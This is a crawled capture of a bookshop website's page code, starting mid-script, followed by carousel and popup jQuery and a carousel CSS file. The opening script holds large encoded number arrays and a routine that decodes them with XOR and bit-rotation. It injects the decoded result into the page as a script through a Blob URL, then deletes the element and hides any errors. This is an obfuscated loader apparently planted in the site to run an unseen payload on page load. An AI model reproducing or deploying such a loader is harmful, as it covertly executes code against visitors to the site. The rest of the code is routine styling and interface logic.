.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/themeszonecarousel/css/style.css?1.0.9.3
body_size: 1688
content:
.tz-carousel{
    position: relative;
    margin-top: 0px;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item{

}

#owl-slider  .owl-item li.item{
    height: auto !important;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item:hover{

}

.owl-carousel .owl-item:hover > li .product-container{
	z-index: 10000 !important;
}

#owl-slider  .owl-item li.item.hovered .product-container{
	
}

#owl-slider  .owl-item li .product-container{
    margin: 0 auto;
}

ul.product_list_ar.grid  .owl-item li .product-container .product-image-container {
    padding: 40px 0 0 0;
    margin-bottom: 13px;
    position: relative;
}

.owl-buttons{
/*    position: absolute;
    right:0;
    top: -54px;*/
}

.owl-buttons .owl-prev, .owl-buttons .owl-next{
    height: 45px;
    width: 45px;
    padding: 0 !important;
    font-size: 30px !important;
    line-height: 50px !important;
    text-align: center;
    color: #ba9f72;
}

.owl-prev{
    position: absolute;
    left: -30px;
    top: 100px;
}

.owl-next{
    position: absolute;
    right: -30px;
    top: 100px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: none !important;
}

.owl-buttons > div:hover {
    color: #000;
}

.owl-buttons .owl-prev:before{
    font-family: "FontAwesome";
    content: "\f053";
    display: inline-block;
    
}

.owl-buttons .owl-next:before{
    font-family: "FontAwesome";
    content: "\f054";
    display: inline-block;
}

#owl-slider .owl-item li .product-container{

}



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list_ar .owl-item li {
    padding-bottom: 20px;
    text-align: center; 
    margin-left: 15px;
    margin-right: 15px;
    }

ul.product_list_ar.grid .owl-item:first-child li {
    /*margin-left: 0;*/
}

@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li {
        float: none; } }
ul.product_list_ar.grid   .owl-item li .product-container {
    background: white;
    padding: 0;
    position: relative; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
    padding: 0 0 0 0;
    margin-bottom: 0px;
    min-height: 190px;
    position: relative; }
@media (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto; } }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    background: url(../img/price-container-bg.png);
    padding: 9px 0;
    display: none; }

ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span {
    color: white; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span.old-price {
    color: #b1b0b0; }
ul.product_list_ar.grid   .owl-item li .product-container h5 {
    padding: 0 5px;
    margin-top: 0;
    min-height: auto }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .comments_note {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .comments_note .star_content {
    margin: 0 3px 12px 59px; }
ul.product_list_ar.grid   .owl-item li .product-container .product-desc {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    padding-bottom: 21px;
    line-height: 21px; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price,
ul.product_list_ar.grid   .owl-item li .product-container .price,
ul.product_list_ar.grid   .owl-item li .product-container .price-percent-reduction {
    display: inline-block; }
ul.product_list_ar.grid   .owl-item li .product-container .product-flags {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price {
    margin-right: 5px; }
ul.product_list_ar.grid   .owl-item li .product-container .button-container {
    padding-bottom: 20px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .button-container {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container span.button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
    background: url(../img/functional-bt-shadow.png) repeat-x;
    padding: 11px 0 5px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons div {
    width: 50%;
    float: left;
    padding: 3px 0 4px 0; }

@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li.hovered .product-container {
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .out-of-stock{
        display: none;
    }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .content_price { }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .content_price {
        display: none; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .quick-view {
        display: block; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .functional-buttons,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .button-container,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .comments_note {
        display: block; } }
@media (min-width: 992px) {
    ul.product_list_ar.grid   .owl-item li.first-in-line {
        clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
    ul.product_list_ar.grid   .owl-item li.first-item-of-tablet-line {
        clear: left; } }
ul.product_list_ar.grid li.hovered h5 {
    min-height: 30px; }

@media (min-width: 1200px) {
    #blockpack ul   .owl-item li.last-line {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
    #blockpack ul   .owl-item li.first-item-of-tablet-line {
        clear: none; }
    #blockpack ul   .owl-item li.first-item-of-mobile-line {
        clear: left; } }
.tz-carousel{
	margin-top: 0px;
}




/*Arild*/

.tz-carousel h2.title_block:before {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    left: -10px;
}

.tz-carousel h2.title_block:after {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    right: -10px;
}

.tz-carousel h2.title_block {
    font: 500 26px AriaLight;
    color: #000;
    border-bottom: 1px solid #ebddba;
    box-shadow: 0px 5px 10px #f3f3f3;
    position: relative;
    margin-top: 0;
    float: left;
    width: 100%;
